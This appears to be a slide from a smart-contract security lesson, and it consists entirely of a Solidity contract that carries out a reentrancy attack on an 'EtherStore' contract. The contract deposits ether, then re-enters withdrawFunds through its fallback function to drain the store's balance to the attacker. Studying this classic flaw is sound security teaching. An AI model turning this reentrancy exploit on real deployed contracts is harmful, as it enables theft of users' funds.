 1 import "EtherStore.sol";
2
3 contract Attack {
4 EtherStore public etherStore;
5
6 // initialise the etherStore variable with the contract address
7 constructor(address _etherStoreAddress) {
8 etherStore = EtherStore(_etherStoreAddress);
9 }
10
11 function pwnEtherStore() public payable {
12 // attack to the nearest ether
13 require(msg.value >= 1 ether);
14 // send eth to the depositFunds() function
15 etherStore.depositFunds.value(1 ether)();
16 // start the magic
17 etherStore.withdrawFunds(1 ether);
18 }
19
20 function collectEther() public {
21 msg.sender.transfer(this.balance);
22 }
23
24 // fallback function - where the magic happens
25 function () payable {
26 if (etherStore.balance > 1 ether) {
27 etherStore.withdrawFunds(1 ether);
28 }
29 }
30 }